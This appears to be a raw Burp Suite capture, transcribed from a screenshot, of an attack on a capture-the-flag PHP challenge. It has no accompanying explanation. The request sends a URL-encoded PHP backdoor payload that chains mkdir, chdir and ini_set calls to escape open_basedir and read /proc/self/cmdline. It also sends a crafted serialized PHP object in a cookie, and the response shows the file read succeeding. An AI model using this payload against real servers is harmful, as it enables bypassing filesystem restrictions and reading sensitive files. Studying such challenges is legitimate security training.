 Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
%6d%6b%64%69%72%28%27%63%73%73%27%29%3b%63%68%64%69%72%28%27%63%73%73%27%2
9%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%2c%
27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27
%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2
e%2e%27%29%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%
72%27%2c%27%2f%27%29%3b%65%63%68%6f%20%66%69%6c%65%5f%67%65%74%5f%63%6f%6e
%74%65%6e%74%73%28%27%2f%70%72%6f%63%2f%73%65%6c%66%2f%63%6d%64%6c%69%6e%6
5%27%29%3b HTTP/1.1
2 Host: b43d4871-9e7c-45d4-bf09-8c9c1137504a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 25 May 2021 03:38:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 18
8
9 php-fpm: pool www